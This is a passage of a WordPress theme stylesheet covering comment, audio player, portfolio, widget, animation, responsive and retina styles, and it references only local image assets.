	border-bottom: 1px solid #e8eaee;
	padding-bottom: 40px;
}

.comment-body ul,
.comment-body ol {
	list-style-type: disc;
}

.children {
	list-style-type: none;
	margin: 25px 0 0 0;
}

.children .comment {
	margin-bottom: 0;
}

.children .comment-body p,
.children .comment-meta,
.children .comment-author cite,
.children .comment-awaiting-moderation {
	margin-left: 45px;
}

.nocomments {
	padding: 20px;
	text-align: center;
}

#cancel-comment-reply-link {
	color: #ce6464;
	float: right;
	font: bold 11px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	margin-top: 5px;
	text-transform: uppercase;
}

#cancel-comment-reply-link:hover {
	color: #a52525;
}

.comment-awaiting-moderation {
	font: normal normal 11px 'News Cycle', 'lucida grande', 'Hiragino Sans GB', 'Microsoft YaHei', 'WenQuanYi Micro Hei', Helvetica, sans-serif;
	text-transform: uppercase;
}

#respond form label {
	display: none;
}

.comment #respond {
	margin: 0 0 50px 102px;
	padding-top: 20px;
}

.children #respond {
	margin-left: 148px;
}

#commentform input[type="text"],
#commentform input[type="password"],
#commentform input[type="date"],
#commentform input[type="datetime"],
#commentform input[type="email"],
#commentform input[type="number"],
#commentform input[type="search"],
#commentform input[type="tel"],
#commentform input[type="time"],
#commentform input[type="url"] {
	margin-bottom: 14px;
	width: 60%;
}

#commentform textarea {
	margin-bottom: 14px;
}

#respond .button,
#respond button.button,
#respond .button[type="submit"] {
	margin-bottom: 20px;
}

#commentform p {
	line-height: 20px;
}

textarea,
#commentform textarea {
	height: 224px;
	min-height: 224px;
}

.logged-in #comments.columns {
	float: none;
}

.logged-in #respond .six {
	float: none!important;
	width: 100%;
}

.logged-in #commentform label {
	display: none;
}

.logged-in-as {
	margin-bottom: 13px;
	margin-top: -28px;
}

.logged-in-as a {
	font-style: normal;
	font-weight: normal;
}





/*------------------------------------*\
    #JPLAYER
\*------------------------------------*/
div.jp-interface {
	background-color: #2c3033;
	border: 1px solid #16151a;
	border-radius: 3px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 2px rgba(0, 0, 0, 0.3);
	height: 39px;
	margin: 0 auto;
	overflow: hidden;
	position: relative;
	width: 94%;
}

div.jp-interface {
	margin: 0 auto;
	padding: 7px;
	width: 90%;
}

.entry-content-media-audio {
	position: relative;
}

div.jp-audio.fullwidth {
	bottom: 0;
	position: absolute;
}

/* IF NO FEATURED IMAGE */
.audio-no-feat div.jp-interface {
	width: 100%;
}

.audio-no-feat div.jp-progress {
	width: 70%!important;
}

.audio-no-feat {
	margin-top: 10px;
}

/* ICON SETUP */
div.jp-interface ul.jp-controls {
	border-right: 1px solid #000;
	box-shadow: 1px 0 0 #363b3e;
}

a.jp-mute,
a.jp-unmute,
a.jp-volume-max {
	position: relative;
}

a.jp-mute,
a.jp-unmute {
	border-left: 1px solid #363b3e;
	box-shadow: -1px 0 0 #000;
	margin: 0 75px 0 0;
	padding-left: 5px;
}

ul.jp-controls,
div.jp-interface ul.jp-controls li {
	display: inline;
	float: left;
	margin: -6px 0 0 0;
	margin-bottom: 0;
}

div.jp-interface ul.jp-controls a {
	display: block;
	overflow: hidden;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}

div.jp-interface ul.jp-controls a span {
	display: block;
	overflow: hidden;
}

ul.jp-toggles {
	float: right;
	margin-top: -6px;
}

ul.jp-toggles li a,
ul.jp-toggles li a span {
	display: block;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
}

ul.jp-toggles li a,
ul.jp-toggles li a span,
a.jp-play span,
a.jp-pause span,
a.jp-stop span {
	height: 42px;
	width: 33px;
}


/* BASE ICON POSITIONING */
a.jp-play span {
	background: url(assets/images/jplayer.png) -3px 9px no-repeat;
}

a.jp-pause span {
	background: url(assets/images/jplayer.png) -3px -21px no-repeat;
	display: none;
}

a.jp-mute span {
	background: url(assets/images/jplayer.png) 0 -87px no-repeat;
}

a.jp-unmute span {
	background: url(assets/images/jplayer.png) -3px -57px no-repeat;
	display: none;
}

a.jp-pause:hover span,
a.jp-stop:hover span,
a.jp-mute:hover span,
a.jp-unmute:hover span,
a.jp-play:hover span {
	opacity: 0.7;
}


/* PROGRESS BARS */
div.jp-progress {
	background-color: #171a1d;
	box-shadow: 0 1px 0 #363b3e;
	height: 11px;
	left: 56px;
	margin: 7px 0;
	position: absolute;
	width: 64.5%;
}

.format-audio div.jp-progress {
	width: 67%;
}

.fullwidth-layout div.jp-progress {
	width: 73.5%;
}

.fullwidth-layout .format-audio div.jp-progress {
	width: 73.5%;
}

div.jp-seek-bar {
	cursor: pointer;
	height: 100%;
	width: 0;
}

div.jp-seeking-bg {
	display: none;
}

div.jp-volume-bar {
	background-color: #171a1d;
	box-shadow: 0 1px 0 #363b3e;
	cursor: pointer;
	height: 11px;
	margin: 7px 0;
	overflow: hidden;
	position: absolute;
	width: 60px;
}

div.jp-volume-bar {
	right: 15px;
}

div.jp-play-bar,
div.jp-volume-bar-value {
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2);
	height: 11px;
	width: 0;
}

div.jp-audio {
	width: 100%;
}

div.jp-audio.fullwidth,
div.jp-audio.fullwidth .jp-type-list-parent {
	bottom: 50px;
	height: 0;
	position: absolute;
	width: 100%;
}

.audio-no-feat div.jp-audio.fullwidth,
.audio-no-feat div.jp-audio.fullwidth .jp-type-list-parent {
	bottom: 0;
	height: 0;
	position: absolute;
	width: 100%;
}

.entry-content-media-audio.fullwidth {
	margin-bottom: 65px;
}

div.jp-audio-full {
	height: 100%;
	position: static !important;
	position: relative;
	width: 100%;
}

div.jp-audio-full div.jp-jplayer {
	left: 0;
	overflow: hidden;
	position: fixed;
	top: 0;
	z-index: 1000;
}

div.jp-audio-full div.jp-gui {
	height: 100%;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1000;
}

div.jp-audio-full div.jp-interface {
	bottom: 0;
	left: 0;
	position: absolute;
	z-index: 1000;
}

div.jp-gui {
	margin-top: 0;
}

div.jp-jplayer audio,
div.jp-jplayer {
	height: 0;
	width: 0;
}

div.jp-jplayer {
	border-radius: 3px;
	margin-bottom: -8px!important;
}

div.jp-video div.jp-interface {
	margin: 0 0 0 0;
	width: 99.9%;
}

div.jp-video.fullwidth,
div.jp-video.fullwidth .jp-type-list-parent {
	height: 0;
	margin-bottom: 60px;
	padding-bottom: 56.3%;
	position: relative;
	width: 101%;
}

.format-video .entry-content-media img {
	margin-bottom: -2px!important;
}





/*------------------------------------*\
    #PORTFOLIO
\*------------------------------------*/
.tax-portfolio_category #header-container,
.page-template-template-portfolio-php #header-container,
.page-template-template-portfolio-filter-php #header-container {
	margin-right: 0;
}

.isotope-item {
	float: left;
	margin: 0 0 20px 20px;
	position: relative;
	width: 250px;
	z-index: 2;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
}

.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: top, left, opacity;
}

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
}

/* INFINITE LOADING */
#page_nav,
#infscr-loading,
#infscr-loading img {
	display: none!important;
}

/* PORTFOLIO OVERLAY */
.portfolio-overlay {
	color: #cfd8db;
	display: none;
	font-size: 14px;
	height: 101%;
	line-height: 21px;
	opacity: 0.95;
	padding: 35px 25px 25px;
	position: absolute;
	text-align: center;
	visibility: hidden;
	width: 100%;
}

.isotope-item:hover .portfolio-overlay {
	display: block;
	visibility: visible;
}

.portfolio-thumb {
	margin-bottom: -3px;
}

.portfolio-overlay h2 {
	color: #fff;
}

.portfolio-overlay .sep {
	background-color: rgba(255, 255, 255, 0.2);
	margin: 15px auto;
}

#isotope-container a {
	-webkit-transition: all 0s!important;
	-moz-transition: all 0s!important;
	-ms-transition: all 0s!important;
	-o-transition: all 0s!important;
}





/*------------------------------------*\
    #SINGLE PORTFOLIO
\*------------------------------------*/
#full-wrapper.single-grid {
	max-width: 1100px;
}

.single-portfolio .entry-content-media img {
	max-width: none;
}

.single-grid {
	left: 250px;
	position: relative;
}

.single-portfolio .seven.columns.mobile-four {
	width: 60.9%;
}

.portfolio-content.block {
	background: none;
	margin-top: 10px;
	padding-left: 0;
	padding-top: 0;
}

/* SINGLE PORTFOLIO CONTENT BLOCK */
.single-portfolio h1.entry-title {
	margin-bottom: 0;
}

.single-portfolio .cats a:hover {
	color: #2c3033!important;
}

.single-portfolio .entry-header .sep {
	background-color: #e8eaee;
	margin: 30px 0;
}

/* SINGLE PORTFOLIO META */
.portfolio-meta-list,
.portfolio-meta-list a {
	color: #9ea8ac;
	line-height: 27px;
}

.portfolio-meta-list li.skills {
	text-transform: capitalize;
	width: 100px;
}

/* SINGLE PORTFOLIO IMAGES */
.single-portfolio .entry-content-media img {
	margin-bottom: 15px;
}

.single-portfolio .entry-content-media li {
	position: relative;
}

/* CUSTOM VIEW.JS CSS THEME */
body.viewing #footer-container,
body.viewing #header-container,
body.viewing #primary-container {
	-webkit-filter: grayscale(1) blur(3px);
}

.viewer {
	background: #fff;
	background-color: rgba(255, 255, 255, 0.75);
}

.viewer .close {
	display: none;
}

.viewer .caption {
	line-height: 5em;
	text-shadow: none;
}

.viewer li {
	-webkit-transition: width 500ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
	-moz-transition: width 500ms cubic-bezier(0.075, 0.820, 0.165, 1.000);
}

.viewer .caption {
	opacity: 0;
	-webkit-transition: opacity 1.5s ease-in-out;
	-moz-transition: opacity 1.5s ease-in-out;
	visibility: hidden;
}

.viewer .current .caption {
	opacity: 100;
	visibility: visible;
}





/*------------------------------------*\
    #WIDGETS
\*------------------------------------*/
.widget ul > li {
	list-style: none;
}
.widget ul ul {
	margin: 0;
	padding: 0;
}
.widget li li {
	padding-left: 0;
}
.widget li li ul {
	padding-left: 15px;
}
.widget_rss li {
	margin: 0 0 18px 0;
}
.widget .widget-title {
	color: #fff;
	padding-bottom: 5px;
}

/* DEFAULT WP WIDGETS */
.textwidget input[type="text"],
.textwidget textarea {
	width: 100% !important;
}
.textwidget a {
	color: #fff;
}

.widget h3 {
	font-size: 14px;
}
.widget li {
	line-height: 22px;
}

.widget li a {
	color: #cfd8db;
}

/* CATEGORIES, ARCHIVES & RECENT POSTS WIDGETS */
.widget_recent_entries li {
	margin-bottom: 10px;
}

.post-date {
	display: block;
	font-size: 13px;
}

.tagcloud a {
	font-family: "Bitter", serif;
}

/* BEAN SOCIAL PLUGIN MOD */
ul.bean_social_icons a {
	line-height: 0!important;
}
ul.bean_social_icons {
	margin-left: 5px;
}
ul.bean_social_icons li.bean_social_icon {
	margin: 0 7px 7px 0!important;
}

/* PRICING TABLE PLUGIN */
.bean-pricing-table p,
.bean-pricing-table .pricing-column li {
	font-family: "Source Sans Pro", serif!important;
}
.bean-pricing-table .table-mast {
	background-color: #2c3033!important;
}
.bean-pricing-table .table-mast:hover {
	background-color: #212527!important;
}
.bean-pricing-table .table-mast:hover p {
	color: #fff!important;
}
.bean-pricing-table .pricing-column li.info:hover {
	color: #2c3033;
}
.bean-pricing-table .table-mast h5.title {
	font-family: "Bitter", serif!important;
	font-weight: normal!important;
}
.bean-pricing-table .table-mast h6.price {
	margin-bottom: 5px!important;
}
.bean-pricing-table .table-mast p {
	color: #a2a2a2!important;
}

/* DRIBBBLE WIDGET */
.widget_bean-dribbble {
	margin-bottom: -7px;
}

.bean-dribbble-shots {
	margin-left: -7px;
}

.bean-shot {
	float: left;
	margin: 0 0 0 7px;
	max-width: 200px;
}

.bean-dribbble-shots img {
	height: 150px;
}

/* HOVER CSS */
.bean-dribbble-shots:hover .bean-shot {
	opacity: 0.5;

	-webkit-filter: grayscale(1);
}

.bean-dribbble-shots:hover .bean-shot:hover {
	opacity: 1.0;

	-webkit-filter: grayscale(0);
}

/* FLICKR & 500PX WIDGET */
div.widget.bean_flickr {
	float: none;
}

.widget_bean_flickr h3.widget-title,
.widget_bean_instagram h3.widget-title,
.widget_bean_500px h3.widget-title,
.widget_bean-dribbble h3.widget-title {
	padding-bottom: 13px;
}

.flickr-image-wrapper,
.bean500px-image-wrapper {
	float: left;
	margin-bottom: -7px;
	margin-left: -7px;
}

.flickr_badge_image,
.bean500px_badge_image {
	float: left;
	margin: 0 0 7px 7px;
}

.flickr_badge_image:hover,
.bean500px_badge_image:hover {
	opacity: 0.3;
}

.flickr_badge_image a,
.bean500px_badge_image a {
	float: left;
	position: relative;
}

.flickr_badge_image img,
.bean500px_badge_image img {
	float: left;
	height: 62px!important;
	width: 62px!important;

	-webkit-backface-visibility: hidden;
}

.bean500px_badge_image,
.bean500px_badge_image img {
	border-radius: 0!important;
}

.bean500px_badge_image a:hover {
	opacity: 1!important;
}

/* HOVER CSS */
.flickr-image-wrapper:hover .flickr_badge_image,
.bean500px-image-wrapper:hover .bean500px_badge_image {
	opacity: 0.5;

	-webkit-filter: grayscale(1);
}

.flickr-image-wrapper:hover .flickr_badge_image:hover,
.bean500px-image-wrapper:hover .bean500px_badge_image:hover {
	opacity: 1.0;

	-webkit-filter: grayscale(0);
}

/* NEWSLETTER WIDGET */
.widget_bean_newsletter p {
	margin-bottom: 25px;
}

.widget_bean_newsletter input[type="email"] {
	margin-bottom: 6px;
}

.widget_bean_newsletter input[type="submit"] {
	font-family: "Bitter", serif;
	padding: 9px 10px;
	width: 100%;
}

/* SEARCH WIDGET */
.widget_search form {
	margin-bottom: 0;
}

.widget_search .searchform input[type="submit"] {
	display: none!important;
}

.widget_search input[type="text"] {
	background: url(assets/images/sprite.png) -82px -249px no-repeat #fff;
	padding-left: 27px;
}

.widget_search input[type="text"]:focus {
	background-position: 78px -249px;
	padding-left: 10px;
}

/* TAG CLOUD WIDGET */
.tagcloud {
	float: left;
	margin-bottom: -4px;
	margin-top: 7px;
}

.tagcloud a {
	border-radius: 2px;
	display: inline-block;
	float: left;
	font-size: 13px!important;
	margin: 0 4px 4px 0;
	padding: 5px 8px;
	position: relative;
	text-transform: capitalize;
}

/* TWITTER WIDGET */
.widget_bean_tweets ul {
	margin-bottom: 25px;
}

.widget_bean_tweets li {
	font-variant: normal;
	padding: 10px 0;
}

.widget_bean_tweets li:first-child {
	padding-top: 0;
}

.widget_bean_tweets li:last-child {
	padding-bottom: 0;
}

.widget_bean_tweets li span {
	display: block;
}

.widget_bean_tweets .button {
	font-size: 13px;
	padding: 8px 10px;
}

/* LINKS IN THE TWEETS */
.widget_bean_tweets li a {
	color: #fff;
}

/* TIME STAMP */
.widget_bean_tweets a.twitter-time-stamp {
	color: #888!important;
	display: block;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-size: 11px!important;
	text-transform: uppercase;
}

/* VIDEO WIDGET */
.widget_bean_video p {
	margin-bottom: 25px;
}





/*------------------------------------*\
    #ANIMATIONS
\*------------------------------------*/
.fadein {
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-name: fadein;
	animation-name: fadein;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes fadein {
	0% {
		opacity: 0;
	} 100% {
		opacity: 1;
	}
}
@keyframes fadein {
	0% {
		opacity: 0;
	} 100% {
		opacity: 1;
	}
}

.entry-share.fadein {
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-ms-animation-delay: 1s;
	-o-animation-delay: 1s;
}

.BeanButtonShake {
	-webkit-animation-delay: 5s;
	-moz-animation-delay: 5s;
	-ms-animation-delay: 5s;
	-o-animation-delay: 5s;
	-webkit-animation-duration: 5s;
	-moz-animation-duration: 5s;
	-ms-animation-duration: 5s;
	-o-animation-duration: 5s;
	-webkit-animation-iteration-count: 5;
	-moz-animation-iteration-count: 5;
	-webkit-animation-name: BeanButtonShake;
	-moz-animation-name: BeanButtonShake;
	-o-animation-name: BeanButtonShake;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes BeanButtonShake {
	2%,
	6% {
		-webkit-transform: translateX(3px);
	}
	4%,
	8% {
		-webkit-transform: translateX(-3px);
	}
	10%,
	100% {
		-webkit-transform: translateX(0px);
	}
}
@keyframes BeanButtonShake {
	2%,
	6% {
		-webkit-transform: translateX(3px);
		transform: translateX(3px);
	}
	4%,
	8% {
		-webkit-transform: translateX(-3px);
		transform: translateX(-3px);
	}
	10%,
	100% {
		-webkit-transform: translateX(0px);
		transform: translateX(0px);
	}
}

.BeanBounceIn {
	-webkit-animation-delay: 0.5s;
	-moz-animation-delay: 0.5s;
	-ms-animation-delay: 0.5s;
	-o-animation-delay: 0.5s;
	-webkit-animation-name: BeanBounceIn;
	-moz-animation-name: BeanBounceIn;
	-o-animation-name: BeanBounceIn;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes BeanBounceIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
	}
	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
	}
	80% {
		-webkit-transform: translateY(-10px);
	}
	100% {
		-webkit-transform: translateY(0);
	}
}
@keyframes BeanBounceIn {
	0% {
		opacity: 0;
		-webkit-transform: translateY(-2000px);
		transform: translateY(-2000px);
	}
	60% {
		opacity: 1;
		-webkit-transform: translateY(30px);
		transform: translateY(30px);
	}
	80% {
		-webkit-transform: translateY(-10px);
		transform: translateY(-10px);
	}
	100% {
		-webkit-transform: translateY(0);
		transform: translateY(0);
	}
}





/*------------------------------------*\
    #CROSS BROWSER
\*------------------------------------*/
.ie #respond form label {
	display: inline;
}

.lt-ie9 input[type="text"],
.lt-ie9 input[type="email"] {
	line-height: 36px;
}

.lt-ie9 .portfolio-content.block {
	width: 16%;
}




/*===================================================================*/
/*
/* THEME MOBILE STYLES
/*
/*===================================================================*/

/*===================================================================*/
/* PRIMARY CUT
/*===================================================================*/
@media screen and (max-width : 1390px) {
	/* MAIN */
	#primary-container {
		width: 1120px;
	}

	.single-portfolio #footer-container,
	.tax-portfolio_category #footer-container,
	.page-template-template-portfolio-php #footer-container,
	.page-template-template-portfolio-filter-php #footer-container {
		left: 270px;
	}

	/* BLOG */
	.blog .entry-header h1,
	.single-post .entry-header h1 {
		font-size: 31px;
		line-height: 40px;
	}
	.format-audio div.jp-progress {
		width: 58%;
	}
	.audio-no-feat div.jp-progress {
		width: 62%!important;
	}

	.slider-nav .slides li {
		width: 165px!important;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		max-width: 830px;
		width: 830px;
	}

	.single-portfolio .entry-content-media img {
		max-width: 100%;
	}

	.single-portfolio .seven.columns.mobile-four {
		width: 50.9%;
	}

	div.sep.fullwidth {
		width: 95%;
	}
}


/*===================================================================*/
/* SECOND CUT
/*===================================================================*/
@media screen and (max-width : 1120px) {
	#primary-container {
		width: 850px;
	}

	/* BLOG */
	#primary-container .six.columns {
		width: 65%;
	}
	.format-audio div.jp-progress {
		width: 56%;
	}
	.audio-no-feat div.jp-progress {
		width: 61%!important;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		max-width: 560px;
		width: 560px;
	}

	.single-portfolio .seven.columns.mobile-four {
		padding-right: 0;
		width: 67%;
	}

	div.sep.fullwidth {
		width: 530px;
	}

	.portfolio-content.block {
		left: 260px;
		padding: 0 0 10px;
		position: relative;
		width: 520px;
	}
	.portfolio-content.block.video {
		left: 0;
	}
}


/*===================================================================*/
/* PRIMARY MOBILE CSS (THIRD CUT)
/*===================================================================*/
@media only screen and (max-width : 850px) {
	/* MAIN */
	#primary-container {
		float: left;
		margin: 0 auto 30px;
		margin-left: 0;
		padding-left: 0;
		padding-right: 0;
		width: 100%;
	}

	#header-container {
		float: none;
		margin-bottom: 40px;
	}

	.branding p {
		margin: 0 auto;
		width: 70%;
	}

	#footer-container {
		left: 0!important;
		text-align: center;
	}

	/* BLOG */
	#primary-container .six.columns {
		width: 100%;
	}
	.slider-nav,
	.post-edit-link {
		display: none;
	}

	.format-gallery .entry-header {
		margin-top: 20px;
	}

	.page-entry-content {
		margin-left: 0;
	}

	.format-image .entry-content {
		padding: 0 20px;
	}

	#full-wrapper.single-grid,
	#full-wrapper {
		margin: 0 auto;
		width: 556px;
	}

	#isotope-container {
		width: 100%;
	}

	.error404 #primary-container {
		padding: 20%;
	}

	.submit.right {
		float: none;
	}

	ul.contactform .button {
		width: 100%;
	}

	ul.contactform li.eight {
		width: 100%;
	}


	/* PORTFOLIO */
	.single-portfolio #header-container {
		margin-bottom: 40px;
	}

	.single-portfolio .entry-content-media img {
		max-width: 100%;
	}

	.block.show-for-small {
		border-top: 1px solid #393d40;
		margin-left: 0;
		padding: 30px;
		width: 100%;
	}

	.block.show-for-small .sep {
		background-color: #2c3033;
		margin: 10px 0;
		opacity: 0;
	}

	/* SINGLE PORTFOLIO */
	#full-wrapper.single-grid {
		left: 0;
		max-width: 560px;
		width: 560px;
	}

	.single-portfolio .seven.columns.mobile-four {
		width: 67%;
	}

	.portfolio-content.block {
		left: 0;
		margin: 0;
		padding: 0 10px 10px;
		position: relative;
		width: auto;
	}

	/* BLOG */
	section.type-post {
		max-width: 100%;
	}

	.meta-list.single-share {
		margin-bottom: -10px!important;
	}

	.fullwidth .format-audio div.jp-progress {
		width: 71%;
	}

	.format-audio div.jp-progress {
		width: 62%;
	}

	.audio-no-feat div.jp-progress {
		width: 66.5%!important;
	}

	/* COMMENTS */
	#comments .nine.columns.push-three {
		width: 100%;
	}

	#comments-list {
		padding-bottom: 50px;
	}

	input,
	textarea {
		-webkit-border-radius: 0!important;
	}

	.comment-author {
		margin-top: 20px;
	}

	.children .comment:first-child .comment-author {
		margin-top: 20px;
	}

	.children .comment-body p,
	.children .comment-meta,
	.children .comment-author cite {
		margin-left: 0;
	}

	.children #respond,
	.comment #respond {
		margin: 0 0 30px 5px;
	}

	#commentform #submit,
	#commentform input[type="text"],
	#commentform input[type="password"],
	#commentform input[type="date"],
	#commentform input[type="datetime"],
	#commentform input[type="email"],
	#commentform input[type="number"],
	#commentform input[type="search"],
	#commentform input[type="tel"],
	#commentform input[type="time"],
	#commentform input[type="url"] {
		width: 100%;
	}

	.form-submit input[type="submit"] {
		background-image: none!important;
		padding-right: 15px;
	}

	.contact-submit .button[type="submit"] {
		width: 100%;
	}

	#comments .ten.columns.push-two {
		width: 100%;
	}


	/*===================================================================*/
	/* RESPONSIVE NAVIGATION
	/*===================================================================*/
	body.active #primary-container {
		box-shadow: 0 2px 8px rgba(0, 0, 0, 0.8);
	}

	#primary-container:before {
		background-color: #202326;
		bottom: 0;
		content: "";
		height: 100%;
		left: -100%;
		position: absolute;
		top: 0;
		width: 100%;
		z-index: -1;
	}

	.anchor-link {
		-webkit-transition: all 0.29s;
		-moz-transition: all 0.29s;
		-ms-transition: all 0.29s;
		-o-transition: all 0.29s;
	}

	.nav,
	#primary-container {
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-ms-transition: all 0.3s;
		-o-transition: all 0.3s;
		width: 100%;
	}

	.anchor-link {
		background: url(../snazzy/assets/images/mobile-nav.png) no-repeat 6px 6px;
		border-radius: 2px;
		clear: both;
		height: 28px;
		left: 9%;
		overflow: hidden;
		padding: 4px;
		position: absolute;
		top: 32px;
		width: 36px;
		z-index: 999;
                background-color: #3e3f42;
	}

	body.active .anchor-link,
	.anchor-link:hover {
		background-color: #3e3f42 ;
	}

	.logged-in.admin-bar .anchor-link {
		top: 60px;
	}

	nav {
		border: none;
		height: 100%;
		padding: 0;
		width: 100%;
	}

	nav ul li a {
		border-bottom: 1px solid #2c3033;
		color: #cfd8db!important;
		display: block;
		font-family: "Bitter", serif;
		font-size: 14px;
		line-height: 22px;
		padding: 10px 20px;
	}

	nav ul li a:hover {
		background-color: #2c3033;
		color: #fff!important;
	}

	/*  SLIDING */
	.nav {
		float: left;
	        margin-left: -100%;
	}
	body.active .nav {
		margin-left: 0;
		width: 70%;
	}
	body.active .anchor-link {
		left: 84%;
	}
	body.active #primary-container {
		margin-right: -100%;
	}
	body.active .bg-accent {
		display: none;
	}

	/* ANIMATION LI TOUCHUP */
	@-webkit-keyframes BeanMobileFadeLeft {
		0% {
			opacity: 0;
			-webkit-transform: translateX(-20px);
		}
		100% {
			opacity: 1;
			-webkit-transform: translateX(0);
		}
	}
	@keyframes BeanMobileFadeLeft {
		0% {
			opacity: 0;
			-webkit-transform: translateX(-20px);
			transform: translateX(-20px);
		}
		100% {
			opacity: 1;
			-webkit-transform: translateX(0);
			transform: translateX(0);
		}
	}

	.BeanMobileFadeLeft {
		-webkit-animation-delay: 0.1s;
		-moz-animation-delay: 0.1s;
		-ms-animation-delay: 0.1s;
		-o-animation-delay: 0.1s;
		-webkit-animation-duration: 0.3s;
		-moz-animation-duration: 0.3s;
		-ms-animation-duration: 0.3s;
		-o-animation-duration: 0.3s;
		-webkit-animation-name: BeanMobileFadeLeft;
		-moz-animation-name: BeanMobileFadeLeft;
		-o-animation-name: BeanMobileFadeLeft;
	}
}


/*===================================================================*/
/* FOURTH CUT
/*===================================================================*/
@media screen and (max-width : 620px) {
	#header-container {
		margin-bottom: 50px;
	}

	/* SINGLE PORTFOLIO */
	.single-portfolio .seven.columns.mobile-four {
		padding-left: 0;
		padding-right: 0;
	}

	.portfolio-content.block {
		padding: 0 0 10px;
	}

	div.sep.fullwidth {
		width: 100%;
	}

	#full-wrapper.single-grid,
	#full-wrapper {
		/*margin: 0 auto;*/
		margin-left: 11%;
		width: 100%;
	}

	.isotope-item {
		margin: 0 0 15px 0;
	}

	/* BLOG */
	.entry-share {
		height: auto;
	}

	.entry-share li {
		display: block;
	}

	.comment-author cite {
		float: none;
	}

	a.jp-mute span,
	.jp-time-frame,
	div.jp-volume-bar,
	a.jp-mute,
	a.jp-unmute {
		display: none;
	}

	.audio-no-feat a.jp-mute span,
	.audio-no-feat .jp-time-frame,
	.audio-no-feat div.jp-volume-bar,
	.audio-no-feat a.jp-mute,
	a.jp-unmute {
		display: none!important;
	}

	.fullwidth div.jp-progress,
	.audio-no-feat div.jp-progress {
		width: 71%!important;
	}

	.entry-meta li:last-child {
		display: inline;
	}
}


/*===================================================================*/
/* SMALLER SCREENS
/*===================================================================*/
@media only screen and (max-width : 460px) {
	.bean-quote {
		width: 50%!important;
	}
}


/*===================================================================*/
/* IPAD/TABLET DEVICES (GENERAL)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px) {
	body {
		-webkit-text-size-adjust: none;
	}
	a.jp-mute span,
	.jp-time-frame,
	div.jp-volume-bar,
	a.jp-mute,
	a.jp-unmute {
		display: block!important;
	}
}


/*===================================================================*/
/* IPAD/TABLET DEVICES (LANDSCAPE)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : landscape) {
}
/*===================================================================*/
/* IPAD/TABLET DEVICES (PORTRAIT)
/*===================================================================*/
@media only screen
and (min-device-width : 768px)
and (orientation : portrait) {
}
/*===================================================================*/
/* IPHONE/SMARTPHONE (GENERAL)
/*===================================================================*/
@media only screen
and (max-device-width: 320px)
and (max-device-width : 480px) {
}
/*===================================================================*/
/* IPHONE/SMARTPHONE (PORTRAIT)
/*===================================================================*/
@media only screen
and (max-width : 320px)
and (orientation : portrait) {
}




/*===================================================================*/
/*
/* RETINA CSS
/*
/*===================================================================*/
@media all and (-webkit-min-device-pixel-ratio: 1.5), (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	.nav-next a,
	.nav-previous a,
	.error-face,
	.widget_search input[type="text"] {
		background-image: url(../images/retina/sprite@2x.png);
		background-size: 200px 300px;
	}
	a.jp-play span,
	a.jp-pause span,
	a.jp-mute span,
	a.jp-unmute span {
		background-image: url(../snazzy/assets/images/retina/jplayer@2x.png);
		background-size: 30px 123px;
	}
	.anchor-link {
		/*background-image: url(../images/retina/mobile-nav@2x.png);*/
                background-image: url(../snazzy/assets/images/retina/mobile-nav@2x.png);
		background-size: 24px 16px;
                background-color: #3e3f42;
	}
	.bg-accent {
		background-image: url(../snazzy/assets/images/retina/bg-accent@2x.png);
		background-size: 800px 800px;
	}
}

.read-more {
    margin-top: 13px;
}